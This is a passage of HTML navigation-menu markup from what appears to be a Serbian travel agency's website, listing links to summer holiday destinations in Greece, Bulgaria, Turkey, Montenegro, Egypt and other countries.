		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
